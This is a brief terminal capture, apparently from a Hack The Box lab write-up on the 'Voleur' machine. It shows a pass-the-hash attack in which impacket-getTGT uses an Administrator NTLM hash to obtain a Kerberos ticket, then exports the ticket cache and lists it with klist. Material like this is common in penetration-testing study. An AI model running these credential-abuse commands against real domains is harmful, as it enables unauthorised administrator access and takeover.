 ┌─[_]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/Backups]
└──_ #impacket-getTGT -hashes aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2 'voleur.htb/Administrator'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in Administrator.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/Backups]
└──_ #export KRB5CCNAME=Administrator.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/Backups]
└──_ #klist
Ticket cache: FILE:Administrator.ccache
Default principal: Administrator@VOLEUR.HTB
Valid starting     Expires            Service principal
13/07/25 07:34:20  13/07/25 17:34:20  krbtgt/VOLEUR.HTB@VOLEUR.HTB
        renew until 14/07/25 07:34:20